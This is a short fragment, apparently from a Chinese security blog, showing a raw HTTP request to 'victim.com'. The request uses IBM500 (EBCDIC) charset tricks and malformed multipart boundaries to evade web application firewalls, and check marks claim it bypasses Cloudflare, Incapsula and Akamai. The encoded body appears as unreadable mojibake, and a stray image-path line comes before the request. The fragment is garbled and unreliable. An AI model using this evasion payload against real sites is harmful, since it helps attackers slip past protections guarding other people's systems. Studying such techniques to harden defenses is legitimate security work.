 GET /path/sample.aspx?%89%95%97%A4%A3%F0=%F0 HTTP/1.1
HOST: victim.com
Content-Type: multipart/form-data, foobar charset=ibm500 ;charset=utf-8 ;
boundary=1,boundary=irsdl
Content-Length: 129
--1
--1--
--1;--1;header
Ã▯▯£▯▯£`Ä▯¢▯▯¢▯£▯▯▯z@▯▯▯▯~▯▯▯▯¤£ñ▯^@▯▯▯▯▯▯▯▯▯@@@~▯£▯¢£K▯▯▯▯
}¤▯▯▯▯@▯▯▯@¢▯▯▯▯£@\@▯▯▯▯@¤¢▯▯¢``
--1
Cloudflare ✓
Incapsula ✓
Akamai ✓
信安之路